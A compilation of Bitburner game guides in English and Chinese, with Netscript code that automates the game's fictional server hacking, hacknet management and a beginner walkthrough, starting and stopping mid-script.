ns.relaysmtp(server); openPorts++; } if (ns.fileExists("HTTPWorm.exe")) { ns.httpworm(server); openPorts++; } if (ns.fileExists("SQLInject.exe")) { ns.sqlinject(server); openPorts++; } if (ns.getServerNumPortsRequired(server) <= openPorts) { ns.nuke(server); } if (ns.hasRootAccess(server)) { // Deploy the 'early-hack-template' script await ns.scp("early-hack-template.js", server); let ramAvailable = ns.getServerMaxRam(server) - ns.getServerUsedRam(server); let threads = Math.floor(ramAvailable / ramPerThread); if (threads > 0) { ns.exec("early-hack-template.js", server, threads, "n00dles"); } } } } } /v2/purchase-servers.js/** @param {NS} ns **/ export async function main(ns) { let ram = 8; let servers = ns.getPurchasedServers(); while (true) { for (let i = 0; i < ns.getPurchasedServerLimit(); i++) { let name = "pserv-" + i; while (ns.getPurchasedServerCost(ram) > ns.getServerMoneyAvailable("home")) { await ns.sleep(3000); } if (servers.includes(name)) { if (ns.getServerMaxRam(name) < ram) { ns.killall(name); ns.deleteServer(name); } else { continue; } } ns.purchaseServer(name, ram); } ram *= 2; servers = ns.getPurchasedServers(); await ns.sleep(1000); } } /v3/deployer.js/** @param {NS} ns **/ export async function main(ns) { let target = ns.args[0]; let moneyThresh = ns.getServerMaxMoney(target) * 0.75; let securityThresh = ns.getServerMinSecurityLevel(target) + 5; let servers = []; let ramPerThread = ns.getScriptRam("/shared/weaken.js"); let serversToScan = ns.scan("home"); while (serversToScan.length > 0) { let server = serversToScan.shift(); if (!servers.includes(server) && server !== "home") { servers.push(server); serversToScan = serversToScan.concat(ns.scan(server)); await ns.scp([ "/shared/weaken.js", "/shared/grow.js", "/shared/hack.js" ], server); let openPorts = 0; if (ns.fileExists("BruteSSH.exe")) { ns.brutessh(server); openPorts++; } if (ns.fileExists("FTPCrack.exe")) { ns.ftpcrack(server); openPorts++; } if (ns.fileExists("RelaySMTP.exe")) { ns.relaysmtp(server); openPorts++; } if (ns.fileExists("HTTPWorm.exe")) { ns.httpworm(server); openPorts++; } if (ns.fileExists("SQLInject.exe")) { ns.sqlinject(server); openPorts++; } if (ns.getServerNumPortsRequired(server) <= openPorts) { ns.nuke(server); } } } if (ns.hasRootAccess(target)) { while (true) { let sleepTime = 3000; for (let server of servers) { if (ns.hasRootAccess(server)) { let ramAvailable = ns.getServerMaxRam(server) - ns.getServerUsedRam(server); let threads = Math.floor(ramAvailable / ramPerThread); if (threads > 0) { if (ns.getServerSecurityLevel(target) > securityThresh) { sleepTime = ns.getWeakenTime(target) ns.exec("/shared/weaken.js", server, threads, target); } else if (ns.getServerMoneyAvailable(target) < moneyThresh) { sleepTime = ns.getGrowTime(target) ns.exec("/shared/grow.js", server, threads, target); } else { sleepTime = ns.getHackTime(target) ns.exec("/shared/hack.js", server, threads, target); } } } } await ns.sleep(sleepTime + 100); } } } Bonus: data-structures I have added a full example of a stack class below and an incomplete example of a queue (which you can finish by yourself). This is a bit of a difficulty spike compared to the rest of the guide, so don't worry if you don't understand a thing of what's going on. Stackexport class Stack { #data; constructor() { this.#data = []; } get size() { return this.#data.length; } push(item) { this.#data.push(item); } pop() { return this.#data.pop(); } peek() { if (this.size > 0) { return this.#data[this.size - 1]; } else { return null; } } } Queueexport class Queue { #data; constructor() { } get length() { } enqueue(item) { } dequeue() { } peek() { } } Bonus: food for thought To help you on your way of trying to make new and improved scripts, I'll share some of the ideas I've used in my own scripts (not the ones presented in this guide, but the ones I'm using in the game). I won't go over how to implement them, but I'll try to point out the things you'll need to implement the ideas and what the benefits of implementing them are. ModularizeI've mentioned it before in this guide, but writing your code in a way that each part has their own dedicated task means that you will be able to reuse code more easily. Another benefit of making your code more dedicated is that each piece of code will be small and readable, which means easily maintainable. And last but not least, you can also modularize scripts, which means you can easily swap parts of your system in and out. The last part will probably need some more explanation, so here is an example of how and when to use this idea: you can write a script that crawls the network to find servers and gather information about them; this script can then write all of that info to a file using 'JSON.stringify()' and 'ns.write()'; then you could have a different script (or better yet: different scripts (plural)) access that information wih 'ns.read()' and 'JSON.parse()'. Automated targetingThe example of modularization of scripts then leads me to another idea you can think about: automating the targeting of servers to hack. If you made a seperate script to gather info about servers, you could make that script give a score to the servers to indicate how attractive they are to hack. You can then use that score in your 'deployer' script to hack the server with the highest score (while keeping in mind that you still need root access and a high enough hacking level). You can go crazy on the scoring algoritm, but in my experience it's enough to just use the max money and min security of a server to determine a score (e.g.: (100 - minSecurity) * maxMoney). I'm using that method combined with a check if I have root access and a high enough hacking level and a check to see if one weaken won't take more than 15 minutes at that moment to determine whether a server is a valid target. But you can try different things and see what works for you (these things also depend on the way your other scripts operate). Memory allocationAt some point you'll notice that the profit from hacking servers starts to plateau, this is happening because you are hacking a server with too many threads (yes, you can have too many threads) and are draining a server empty (there is an achievement for doing so, so go ahead and do it). Draining a server empty is not the end of the world because the grow function will treat $0 as $1 for the sake of growing, but because grow uses percentages for growing it is going to take a while to grow back the money on a drained server. So what can you do to prevent draining a server? There are a couple of usefull functions to help here, and those are: ns.hackAnalyze(hostname); ns.growthAnalyze(hostname, amount); ns.weakenAnalyze(threads); ns.growthAnalyzeSecurity(growThreads); ns.hackAnalyzeSecurity(hackThreads); With the help of the functions above (you can find out more about them in the full documentation[github.com]) and some simple math, you can (re)write a script to decide how many threads to use (or at least give an upper bound on the amount of threads to use). Now that you're limiting the amount of threads, you can divide the available ram between the scripts that hack targets based on the amount of threads that can/should be used to hack/grow/weaken a target. If the way of limiting threads mentioned above is a bit daunting, you could start by setting a hard-coded limit to the amount of ram a 'deployer' script is allowed to use. You could even make that hard-coded limit scale with available ram (this will cause you to drain servers again, but at least you'll be hacking every server there is). By allocating memory you can also easily allow a part of your home server to be used by your automated scripts, while leaving enough memory for your controlling scripts, by hard-coding an upper bound for ram available on your home server, e.g.: if (server === "home") { ram -= 512; } To leave 512GB (I like using powers of 2, hence the 512) for executing your controlling scripts (you could also use functions like 'ns.getScriptRam()' to allocate space to controlling scripts in a dynamic way). Layering hack, grow and weakenIf you're allocating memory to scripts, you can then go and do something new again: you can layer your hack, grow and weaken one-shot scripts. You can do this in a simple way, and you can do it in a complex way (I'd suggest doing it the simple way before trying the complex way). The simple way is to just fire up all the scripts at once and wait for the slowest to finish before firing them all up again. The benefit of doing this is that you can do all three operations (hack/grow/weaken) in the span of one weaken operation, which means you'll get money faster from the server you're hacking. The downside of doing this is that while the hack and grow have finished and the weaken is still working hard, there will be unused server space. But you will get more money per second if you implement this with a decent automated targeting script, because getting more money from a profitable server is better than getting money from more (less profitable) servers. The complex way of doing it involves layering layers, which means you'll be timing when to run your hack, grow and weaken one-shot scripts so that your scripts finish in order. An example would be batches of hack, grow and weaken finishing within seconds (or less) of each other like so: hack => grow => weaken => hack => grow => weaken. Where hack would for example drain 50% of the money, grow would grow the money to 200% and weaken would ofset the security increase caused by hack and grow. Changelog Because I have been adding/changing/fixing more than I was expecting to, I thought I'd add a bit of a changelog here, so that you would know what changes I made. (btw, where I live we use: dd-mm-yyyy as a format for the date, which is what i'll be using here) 14-01-2022: Initial version.15-01-2022: Fixed some bugs in the deployer scripts: added a check to see if threads was larger than zero; updated serversToScan array now properly gets assigned; added an 'await' to ns.scp() calls. Updated text related to the aforementioned bugs. Added a section on debugging.16-01-2022: Fixed the deployer scripts so they try to get root access on all servers and check for root access before running scripts remotely. Added a section on getting root access on a server.22-01-2022: Added a section about passing arguments to a script (and about what the dots operator (...) does) Added a section about things to think about (Bonus: food for thought). This section has a short description of things you may want to look at to keep evolving your scripts.04-03-2022: Added a missing return statement in the bonus section for data-structures ( Stack.pop() ).


一个用于管理你的黑客网络的基础代码,同时尽量避免花费过多资金 使用方法: 创建一个.js文件或.ns文件,这两种都可以,.script文件使用不同的标准,所以不行 然后将代码粘贴进去 新文件中会有一些预设内容,所以确保将其覆盖 代码: /** @param {NS} ns **/ export async function main(ns) { function myMoney() { return ns.getServerMoneyAvailable("home"); } //此脚本用于管理黑客网络节点 //为防止过度花费,我限制了花费不超过玩家一半的资金 var nodes = 0; var ref = 0; ns.disableLog("ALL"); while (true) { //休眠一秒以防止循环导致游戏崩溃 await ns.sleep(1000); //如果拥有的资金超过所需金额的两倍,则购买节点 if (ns.hacknet.getPurchaseNodeCost() < myMoney() / 2) { ref = ns.hacknet.purchaseNode(); ns.print("购买了节点 hn-" + ref); } nodes = ns.hacknet.numNodes() for (var i = 0; i < nodes; i++) { //检查节点等级是否为10的倍数 var mod = ns.hacknet.getNodeStats(i).level % 10; //如果拥有的资金超过所需金额的两倍,则将节点等级提升至最接近的10的倍数 if (ns.hacknet.getLevelUpgradeCost(i, 10 - mod) < myMoney() / 2) { ns.hacknet.upgradeLevel(i, 10 - mod); ns.print("节点 hn-" + i + " 已升级等级"); } //内存升级同理 if (ns.hacknet.getRamUpgradeCost(i) < myMoney() / 2) { ns.hacknet.upgradeRam(i); ns.print("节点 hn-" + i + " 已升级内存"); } //核心升级同理 if (ns.hacknet.无法翻译,已删除。

早期游戏中的一些实用别名 别名 正如游戏内帮助所述,别名功能允许用一个字符串替换另一个单词。游戏还提供了示例:alias "nuke=run NUKE.exe" 不过我们可以通过分号(;)分隔命令来创建命令链,这有助于自动化某些操作。 从暗网购买所有物品 更新:在1.3.0版本中,“购买”功能新增了“全部购买”选项。 该别名在完成身体强化后很有用。如果你拥有TOR浏览器,它会从暗网购买除Formulas.exe之外的所有物品。 alias "rebuy=buy BruteSSH.exe; buy FTPCrack.exe; buy relaySMTP.exe; buy HTTPWorm.exe; buy SQLInject.exe; buy ServerProfiler.exe; buy DeepscanV1.exe; buy DeepscanV2.exe; buy AutoLink.exe" 如果你想购买Formulas.exe,可以添加buy Formulas。要使用此别名,只需输入rebuy 获取root权限并安装后门 使用你所有的exe程序、核武器并安装后门。 别名“root=run BruteSSH.exe;run FTPCrack.exe;run relaySMTP.exe;run HTTPworm.exe;run SQLInject.exe;run NUKE.exe;backdoor” 要使用此别名,只需输入root 结束 我希望这些别名能对处于游戏不同阶段的某些人有所帮助。 这是我的第一篇指南,所以我接受批评。另外,英语不是我的母语,所以如果有什么地方看起来奇怪,我很抱歉。 更新日志: 2023年6月2日:为2.3更新更改了别名


从入门到入不了门,深入浅出教你如何用正确的姿势玩比特币燃烧者(雾) 前言 游戏十分硬核,如果对编程不感兴趣那么游戏将会变得十分无聊。 游戏没有中文,对应文档也没有中文翻译。所以需要亿点点的英语。不过通过这个游戏可以学到英语和编程的知识也是好的。 这篇指南前两章节讲解的许多内容都在游戏的教程中给出了; 本指南适合阅读人群:有一定程序基础,可以看懂JavaScript代码最好不过了。没用过JS也不用担心,这门语言非常好学。 本指南还在不断更新中。另外,如有纰漏欢迎指正。 游戏背景&基础指令介绍 Bitburner的是一款数值增长类游戏,这类游戏可以简单地理解为点点点的游戏。点击屏幕就可以获得金币,通过金币可以升级你的吸金能力,然后点击屏幕获得更多金币。但与其他游戏不同的地方在于,Bitburner是通过编写代码来取代点点点获取金币的游戏。换言之,你的(现实生活中的)coding能力越强,就越容易获得高额奖励。 游戏发生在2077年,货币已经去中心化,你是一名黑客,你的目标就是黑别人的电脑搞钱,好了开始干吧。 游戏的画面就是一个终端的界面。我们以后大部分的游戏都将是和这个终端交互进行的。 1 重要指令介绍 1.help 在终端上输入help可以查看所有指令。help+特定指令可以查看该指令的具体用法。想不起来的时候可以经常查看。 Type 'help name' to learn more about the command 2.scan 检索可以直接与当前机器相连的主机(服务器)。 3.connect 连接可以直接与当前机器相连的主机(服务器)。 4.hack 按百分比偷取当前主机上的刀乐儿。也就是说,不停的输入这个指令会使你的收入逐渐降低。 5.grow 按百分比增长当前主机上的刀乐儿。 6.weaken 使用hack和grow会使当前主机的安全等级上升。安全等级会影响指令运行时间。使用weaken指令就可以降低安全等级。 7.nano [file ...] 打开文本编辑器。 nano hack.script 打开/创建一个名为hack的脚本文件。 8.run 运行脚本文件或可执行文件。 成为一名超底层的黑客 在终端中输入 ( “[home ~/]>” 为当前终端中显示的内容 大于号之后为输入的内容。) [home ~/]> scan 其结果为: Hostname IP Root Access n00dles 3.5.9.5 N foodnstuff 26.0.9.1 N sigma-cosmetics 84.8.0.9 N joesguns 93.6.2.0 N hong-fang-tea 40.9.8.5 N harakiri-sushi 94.1.2.1 N iron-gym 90.8.0.8 N 将会获得所有可以直接进行连接的主机,最后的N代表no,也就是ROOT ACCESS是no。选中一个倒霉蛋然后输入 [home ~/]> connect n00dles Connected to n00dles 提示已经连接至拉面馆。这里需要注意的事:connect命令只能连接一个节点距离的服务器。假如:foodnstuff服务器还有一个子节点叫zer0,如果输入connect zer0将会提示无法连接。就算我们直接输入IP地址也是不行的。 然后分析主机 [n00dles ~/]> analyze Analyzing system... [||||||||||||||||||||||||||||||||||||||||||||||||||] n00dles: Organization name: Noodle Bar Root Access: NO Required hacking skill: 1 Server security level: 1.000 Chance to hack: 42.43% Time to hack: 49.264 seconds Total money available on server: $70.000k Required number of open ports for NUKE: 0 SSH port: Closed FTP port: Closed SMTP port: Closed HTTP port: Closed SQL port: Closed 可以看到当前的root权限,需要的最低黑客等级,黑入机会,黑入时间等等一系列的信息。 因为Required number of open ports for NUKE: 0所以,我们不需要打开任何端口(我们目前也没办法打开任何端口)直接就可以运行nuke.exe, 这是一个发射核弹的程序,运行之后拉面馆就会化为灰烬。 这是获取root权限的程序,运行后就可以获得拉面店的所有权限,这时hack指令就可以被运行了。另外我们也可以在这台计算机上运行自己书写的脚本程序了。 [n00dles ~/]> run nuke.exe NUKE successful! Gained root access to n00dles 运行结果显示我们获取了拉面馆的root访问权限。 事不宜迟,先黑入一波试试。 [n00dles ~/]> hack [||||||||||||||||||||||||||||||||||||||||||||||||||] Hack successful! Gained $288.000 and 3.300 hacking exp Security increased from 1.000 to 1.002 读条完毕之后,显示黑入成功(也可能会失败),获得了288块钱和3.3的黑客经验。但安全等级提升了0.002。 下面试试grow [n00dles ~/]> grow [||||||||||||||||||||||||||||||||||||||||||||||||||] Available money on 'n00dles' grown by 1274.637970%. Gained 3.300 hacking exp. Security increased from 1.002 to 1.102 可用资金大概提升了12倍,但安全等级也提升了0.1。 下面该weaken出场了 [n00dles ~/]> weaken [||||||||||||||||||||||||||||||||||||||||||||||||||] Security decreased from 1.102 to 1.052 (min: 1.000) and Gained 3.300 hacking exp. 通过weaken指令使安全等级降低了0.05 到此为止,我们已经可以手敲指令黑入其他主机并获得利润了。但......总这么敲就太累了吧? 成为一名会写傻瓜脚本的黑客 前一章节我们可以用小手不停的敲击键盘来黑入别人的电脑获取他们的金钱了。但毕竟我们是黑客,不是富士康流水线上重复单一动作的工人。所以自动化是必不可少的。 编写脚本,首先要打开文本编辑器。 通过nano指令就可以打开文本编辑器去书写代码了。 游戏中使用的编程语言叫做NetScript。其中分为NS1和NS2两种版本。NS1是JavaScript的一个子集,在游戏中运行速度较慢。NS2则是几乎涵盖了所有JavaScript的功能,运行速度飞快。NS1代码的(游戏中的)扩展名为.script。NS2代码的扩展名为.js。 详细内容点击这里 [bitburner.readthedocs.io] 当我们黑入面馆(n00dles)的电脑之后,就可以在终端上不停的键入hack来获得源源不断地金钱,但手动hack显然不是一个聪明的举动。所以我们可以编写一个简单的循环脚本来让计算机自动帮我们输入hack。 具体操作: 在终端键入并回车打开文本编辑器 [home ~/]> nano hack.script 然后编写NS1格式的脚本文件: while (true) hack("n00dles"); 解释:while表示循环括号里面是循环的条件,条件为真时进行循环执行,条件为假时跳出循环,因为括号里时true,所以这个循环会一直执行(俗称死循环)。上面的代码将会循环执行hack。 按下ctrl+s和ctrl+b保存并关闭文本编辑器返回终端界面。 然后键入 [home ~/]> run hack.script Running script with 1 thread(s), pid 37 and args: []. 会提示你这个脚本使用了一个线程,并且没有任何参数。然后点击左侧的Active Script可以看到当前正在运行的脚本。 很明显,当我们运行一段时间之后就会发现面馆的余额越来越少,按百分比获取金钱的hack指令每次可以获得的金钱将会越来越少,而且警戒等级也因为不停的黑入提高了,这样每次黑入的时间将会变长,我们的效率也会随之变低。all in all,一直使用hack指令将会使我们的收益逐渐降低。改变这个局面将会是必不可少的一环工作。 同样的,我们可以再建立另外两个名为grow和weaken的脚本去进行不断地增长和削弱。 grow.script while (true) grow("n00dles"); weaken.script while (true) weaken("n00dles"); 目前为止我们可以自动的对n00dles进行黑入、增长、和削弱操作了。 需要说明的事情:目前三个脚本被运行在了本地主机home上。每个脚本都会占用一定的内存,例如上面的脚本占用了1.75GB的内存。我们本地主机只有8GB内存,所以大约运行四个脚本内存就会耗尽。为了解决内存问题,我们可以去电脑城购买更大的内存条或者干脆直接购买云端服务器。出生城市Sector-12的电脑配件商城叫alpha ent.在地图上用一个大写的T表示。Purchase x.00GB Server表示购买xGB的云端服务器。需要注意的事:如果想购买更大内存的服务器需要在线购买。最大可以购买2^20GB RAM的服务器。点击upgrade 'home' ram就可以升级本地设备的内存容量。下面的core指CPU核心数量,这个影响的是使用hack、grow、weaken的时间长短。 可是,以我们目前的经济实力,升级配置和购买服务器都不是一个很好的解决办法。 我们需要转换一个思路,既然我们已经获得了远程主机的root权限,那我们为什么不把脚本直接在想要黑入的服务器上运行呢? 在远程服务器运行脚本的操作和在本地一样:首先新建/拷贝脚本文件到目标远程服务器,然后输入 run 脚本名,即可执行其脚本文件。所以,每当我们解锁一个服务器的root权限之后,就在这台服务器上上传黑入三件套,然后运行。 要完成这个目标,目前还有两个问题,第一,如果我们想黑入其他服务器,那么这个脚本“n00dles”的部分就需要手动修改,第二,我们还需要手动拷贝脚本到目标服务器并手动运行。 第二个问题可以通过建立一个用于临时拷贝的脚本来应付一下: 在终端键入并回车打开文本编辑器 [home ~/]> nano copy.script 并在文件中写入 scp("hack.script","home","foodnstuff") scp("grow.script","home","foodnstuff") scp("weaken.script","home","foodnstuff") //scp用法: //scp(files: string | string[], source: string, destination: string) 解释:scp函数需要传入三个参数,第一个参数表示文件名。第二个参数表示文件所在的地址(服务器),第三个表示想要拷贝到的地址。 所以scp("hack.script","home","foodnstuff")就表示,将home主机上的hack.script文件拷贝到foodnstuff服务器上。 这样只要我们一运行copy.script就可以将hack、grow、weaken三个文件拷贝到杂货店的主机上了。 下面我们来解决主机名的问题。我们可以在home中找到一个名为hackers-starting-handbook.lit 的文件,使用 cat hackers-starting-handbook.lit 可以查看其中的内容。里面介绍了几个重要的函数。(为了更好地进行游戏中程序的编写强烈建议阅读游戏教程中的所有内容Tutorial) 例如:getHostname();就可以获得当前主机的名字。所以我们将之前的三个脚本“n00dles”的地方换成getHostname();就可以解决问题一了。但拷贝的问题还是没有完美解决。 其实,我们在终端中运行脚本文件时可以向其传递参数,传递的参数可以使用args变量来访问。稍作改变,我们的copy就变成了这样: //var from = args[0]; var from = "home"; var to = args[0]; scp("hack.script",from,to) scp("grow.script",from,to) scp("weaken.script",from,to) 当我们在终端中输入 run copy.script foodnstuff 之后就可以在foodnstuff中看到这三个文件了。 下面只需要输入: run hack.script run grow.script run weaken.script 就可以进行新的黑入操作了。等等,这要在终端上敲三行代码不会很麻烦吗?当然麻烦,所以我们可以再编写一个脚本去一键运行这三个代码。但这并不是最好的解决办法,所以这里留给大家独立思考,如何编写一个运行其他三个脚本的脚本。 提示: run(script: string, numThreads?: number, ...args: string[]): number Start another script on the current server. 成为一名不那么傻的黑客 上一章介绍了基础脚本的编写。虽然解决了一个又一个的问题,但写出来的脚本依旧不能很顺滑的一键部署在目标服务器上。这一章我们将编写一些更加自动化的代码。这里依然使用NS1来编写代码。 上一章中我们使用了三个不同的脚本来不断地对一个服务器进行三重打击。其实仔细思考一下会发现,这并不是最优解。考虑一下这种情况如果黑入和增长地指令所产生的安全性提高比weaken降低地数量高的话,那么整体的安全等级就会一直增长,但如果低的话我们会有一些多余的算力做了无用功,那我们是不是需要合理的规范一下这三个操作的使用呢? 简单地,只有当服务器中的存款最多的时候,一次hack才能获得最大收益。另外,只有服务器的安全等级最低的时候,一次hack才能用时最短。所以我们可以通过判断当前host的余额和安全等级来决定要做的事情。 当前安全等级大于最低安全等级时削弱它,反之,判断当前余额是否小于最大余额,小于就使它增长,反之黑入服务器。 nano hack&grow&weaken.script hostname = getHostname(); while (true) { if (getServerSecurityLevel(hostname) > getServerMinSecurityLevel(hostname)) { weaken(hostname); } else if (getServerMoneyAvailable(hostname) < getServerMaxMoney(hostname)) { grow(hostname); } else { hack(hostname); } 解释:这里的while依旧是一个死循环,但里面加入了一个条件的判断。首先判断当前的安全等级是否为最低,如果不是虚弱它。之后判断当前的可用金钱是否为最大,如果不是增长它。如果安全等级为最低并且可用金钱为最高,那么就进行黑入。 之后进行拷贝,并连接至相应服务器运行即可以部署一个完整的黑入程序了。 虽然grow面馆一次可以获得极高的涨幅,但当我们黑入其他节点时发现,一次grow竟然只有0.0几%的涨幅,不要担心,这并不是因为我们还没有解锁什么隐藏的道具,游戏的设定就是这样的。其实简单思考一下,会发现这也难不倒一名傻瓜黑客,一次运行增长万分之一,那我同样的脚本同时运行100个,那一次就有百分之一的涨幅了。 在终端中输入: [home ~/]> run hack.script This script is already running. Cannot run multiple instances 结果竟然不能同时运行多个相同脚本?这是怎么回事?那相同内容的脚本复制多个分别叫hack1.script、hack2.script、...、hackn.script不就行了? 先别急着蛮干,其实游戏中有个线程的概念,还记得前面的思考题么?run函数里有一个叫numthreads的参数,这个参数就是进行多线程执行的参数。 run(script: string, numThreads?: number, ...args: string[]): number 这里填写一个99就代表同样的脚本被同时运行了99个,那效率也就是单个脚本的99倍了。 但这里具体要填写多少呢?其实也很容易想到,计算一下当前主机的可用内存,并除以将要执行的脚本内存用量,就可以计算出一共可执行的脚本数量。 threads = Math.floor((getServerMaxRam(host) - getServerUsedRam(host)) / getScriptRam(script)) 目前为止我们可以进行多线程的脚本部署了,但有那么多服务器,挨个手动拷贝再手动运行也不是个事儿啊。 是时候解决自动拷贝和运行的问题了。 在这之前,我们还有一个问题要解决,那就是获取root访问权限。手动获取权限也是一件麻烦事,那如何获取权限呢? 这里给出一个解决方案。 使用深度优先探索所有节点。 function DFS(current, server, ret) { var servers = scan(server); for (var j = 0; j < servers.length; j++) { if (current == servers[j]) continue; ret.push(servers[j]); DFS(server, servers[j], ret); } } function listallservers() { var ret = []; DFS("", "home", ret); return ret; } var servers = listallservers(); tprint(servers); 运行上面这个脚本文件之后将会在终端上输出所有服务器。 获得了所有服务器之后就可以进行端口的开启: var count; var t = 0; for (var j = 0; j < servers.length; j++) { count = 0 if (fileExists("BruteSSH.exe")) { count++; brutessh(servers[j]); } if (fileExists("FTPCrack.exe")) { count++; ftpcrack(servers[j]); } if (fileExists("relaySMTP.exe")) { count++; relaysmtp(servers[j]); } if (fileExists("HTTPWorm.exe")) { count++; httpworm(servers[j]); } if (fileExists("SQLInject.exe")) { count++; sqlinject(servers[j]); } if (count >= getServerNumPortsRequired(servers[j])) { nuke(servers[j]); t++; //tprint("successful!") } else { //tprint("not enough!") } } tprint(t); 最后终端上会显示获取了root访问权限的服务器的数量。 当编写或购买了新的黑客程序之后,运行上面的脚本就会对所有服务器进行一次端口的开启。 运行了这个脚本之后会发现需要等待很久才能完成,这是因为NS1代码的执行效率不佳,所以我们之后使用NS2代码进行脚本的编写。 两种版本代码的主要区别在于,目前我们所用的类似getServerNumPortsRequired这样的函数都被封装在了NS这个类当中,使用方法:ns.getServerNumPortsRequired(); 另外,还需要注意的是,类似hack()这类方法需要使用await来等待其执行完成。 所以,为了效率以后的脚本我们会使用NS2来编写。 完成了自动开启端口,那么接下来我们要完成的就是一键部署了。 使用exec方法可以在指定服务器上运行指定线程的指定脚本文件。 run.js /** @param {NS} ns **/ export async function main(ns) { var host = ns.args[0]; var target = ns.args[1]; var script = "autoHGW.js"; var threads = (ns.getServerMaxRam(host) - ns.getServerUsedRam(host)) / ns.getScriptRam(script); if(threads < 1){ ns.tprint(`out of memory!`); return; } await ns.scp(script, ns.getHostname(), host); ns.exec(script, host, threads, target,0); } autoHGW.js export async function main(ns) { var hostname = ns.args[0]; while (true) { if (ns.getServerSecurityLevel(hostname) > ns.getServerMinSecurityLevel(hostname)) { await ns.weaken(hostname); } else if (ns.getServerMoneyAvailable(hostname) < ns.getServerMaxMoney(hostname)) { await ns.grow(hostname); } else { await ns.hack(hostname); } } } run run.js home n00dles 就会使用home上的所有内存来运行基础黑入程序。 最后通过处理servers来获得所有可用的服务器,然后在上面批量运行。 beginProc.js /* *这里是DFS程序. */ servers = list_servers(ns).filter(s => ns.hasRootAccess(s)).concat(['home']); for (var server of servers) { ns.exec("run.js", ns.getHostname(), 1, server,target); } 成为一名斤斤计较的黑客 我们思考一个问题:如果a服务器的最低安全等级为1,当前安全等级为10,已知一次weaken可以降低0.05,那么我们需要运行weaken多少次才能将安全等级降到最低呢? 很简单对吧,如果我们可以在游戏中获取上面的这些已知条件,那我们是不是可以在游戏中真的计算出这个运行次数呢? 最低安全等级 :ns.getServerMinSecurityLevel(server); 当前安全等级: ns.getServerSecurityLevel(server); 次数 : (当前安全等级 - 最低安全等级) / 0.05 同理增长金钱的次数也可以这样计算出来 可用金钱:ns.getServerMoneyAvailable(server); 最大金钱:ns.getServerMaxMoney(server); 因为每个服务器的增长指数不一样,所以我们需要用到:growthAnalyze方法 growthAnalyze(host: string, growthAmount: number, cores?: number): number; 其中第一个参数是服务器名,第二个参数是增长数量,第三个是核心数量(选填) 增长数量指的是从现在的余额增长这个数量的倍数。所以我们想让一个服务器增长到最大,那么这个数量就将会是:最大金钱/可用金钱 即: 次数 : ns.growthAnalyze(server, 最大金钱/可用金钱) 最后hack: hackAnalyzeThreads(host: string, hackAmount: number): number; 这个方法会返回黑入某个服务器获取hackAmount数量的金钱需要的次数(实际上是线程数,因为每次黑入会有安全等级的变化导致下一次黑入的金钱变化) 次数 : hackAnalyzeThreads(server,最大金钱); 有了这些数据我们就可以精确控制我们对一个服务器黑入的线程数量。 游戏流程(含剧透) 游戏会随着一些条件的达成而收到诸如jump3R等一些组织的信息或组织邀请(比如黑客等级达到100,黑客网络节点总等级达到100等等)。这些信息会隐式的给出一个黑客组织的名字。我们要做的就是找到这个组织的服务器并且安装后门程序(连接服务器后使用backdoor指令)。成功之后会收到黑客组织的邀请。在黑客组织工作可以获得声望,来解锁增强剂的购买选项。 增强剂是一些可以增加经验获取减少黑入时间等等效果的道具,这些道具可以理解为赛博世界中的义体或植入体。然而单纯购买这些增强剂是没有用的,我们还需要进行安装。而安装将会重置技能等级和经验、金钱、除了home以外的所有脚本、购买的服务器、购买的黑客节点、帮派的声望、股票。总而言之,安装强化剂就相当于某些游戏中的转生。 所以,游戏的流程就是:1不断升级黑客能力->2收到信息->3找到对应服务器->4安装后门->进行组织工作并购买增强剂->安装增强重生加速经验获取->返回1 主线中的四个组织名和服务器名分别为: CyberSec : CSEC NiteSec: avmnite-02h Black Hand: I.I.I.I BitRunners: run4theh111z 当购买并安装所有以上四个组织的增强剂之后,在home运行fl1ght.exe程序查看新的目标 全部完成之后会收到新的邀请:Daedalus 这个组织提供一个名为The Red Pill的物品(黑客帝国梗)。购买之后将会完成第一轮大循环。 后记 想成为一名小有名气的黑客,不去读手册是不行的。 葵花宝典 [github.com] 这里列出了所有可以使用的方法。比如:获取虚弱当前服务器安全等级的用时,就可以使用这个函数:getWeakenTime(host) 等等。 另外游戏还有股市系统,可以购买API来编写脚本进行买卖。目前对这个系统还没有详细研究,总之如果写出一个毛耸耸算法来自动进行股市交易,应该也可以获得不菲的收益。 其实上面给出的只是基本的策略,并非(当然肯定不是)最优解。更多有意思的想法欢迎大家一起交流。

Simple auto farm script that can be used to learn some basics Prologue and code The guide is pretty much in the code section with my attempt at documentation It's completely plug and play :D This is best used for learning, and not for quality farming, go to my Intermediate guide if you want a serious upgrade disableLog("ALL"); tail(); clearLog();//Just for visual clarity in the console // Welcome to my messy, horribly optimised, quickly slapped together script for beginners, by a beginner, good luck with this brain aneurysm which I tried to document // This whole thing will scan for all servers you can hack, then start automatically farming them, but it's not the fastest var files = ["weak.script", "grow.script", "hack.script"]; //These are the files will be sent with 'scp' to target servers later //This part will show a yes/no prompt, with yes creating/overwriting the 3 files listed above, and no will stop the script if (prompt("This will overwrite any files in your home directory named weak.script, grow.script and hack.script, click 